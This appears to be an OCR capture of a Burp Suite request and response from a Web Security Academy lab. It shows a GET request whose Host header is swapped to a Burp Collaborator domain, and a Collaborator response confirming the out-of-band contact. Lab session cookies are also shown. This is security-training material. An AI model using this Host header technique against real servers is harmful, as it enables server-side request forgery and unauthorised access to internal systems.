 Request
Pretty Raw Hex \n
1 GET https://0ac300d1046a7341834bd8e100440022.web-security-academy.net/ HTTP/2
2 Host: xefppx5sa8k6xnzvq5gqtr2fr6xxls9h.oastify.com
3 Cookie: session=Zuyk9n7zeFGACMhJVOmRxUbusMfQOQH5; _lab=
46%7cMCwCFEmJT6ol2T7nXSVXAUWZTk8rYdXoAhRWxq%2fnSlGsz%2bYm8Lmg3sSNROnY4B%2flQyY2jLFw5QU
XhfvMvpB6qnVaE7qepe2GsUGZ%2bFgmWlrlz1OKdVSKlGinXtDc%2bS9bE39%2fJoYyl5UCZ4Ve%2f067L7jai
j78soiT%2bTiNOM66xaGt8no%3d
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,
image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0,
14 Te: trailers
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Server: Burp Collaborator https://burpcollaborator.net/
3 X-Collaborator-Version: 4
4 Content-Type: text/html
5 Content-Length: 55
6
7 <html>
<body>
k308nx82q59u0j2id5t1gzzjjgngz
</body>
</html>